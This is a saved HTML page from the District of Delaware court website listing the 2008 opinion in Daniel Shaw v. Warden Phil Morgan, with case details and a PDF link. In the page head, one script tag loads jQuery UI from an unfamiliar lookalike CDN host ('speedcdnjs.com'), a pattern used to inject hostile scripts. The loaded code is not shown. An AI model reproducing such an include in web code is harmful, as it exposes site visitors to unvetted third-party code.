

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/opinion/daniel-shaw-v-warden-phil-morgan-et-al
body_size: 7307
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/opinion/daniel-shaw-v-warden-phil-morgan-et-al" />
<link rel="shortlink" href="/node/69481" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>DANIEL SHAW v. WARDEN PHIL MORGAN, et al. | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6lijb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/opinion\/daniel-shaw-v-warden-phil-morgan-et-al":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-69481 node-type-opinion section-opinion">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/opinion/daniel-shaw-v-warden-phil-morgan-et-al" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-JPaL3we0DroeT_u10Bk-D9uNf7kn7UZDhdd7N8FKq5Q" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              DANIEL SHAW v. WARDEN PHIL MORGAN, et al.            </h1>
          
                                        
                      <article about="/opinion/daniel-shaw-v-warden-phil-morgan-et-al" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="DANIEL SHAW v. WARDEN PHIL MORGAN, et al." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case field--type-text field--label-inline clearfix"><div class="field__label">Case:&nbsp;</div><div class="field__items"><div class="field__item even">08-421</div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-inline clearfix"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2008-10-10T00:00:00-04:00" class="date-display-single">10/10/2008</span></div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-421.pdf" type="application/pdf; length=65779">08-421.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
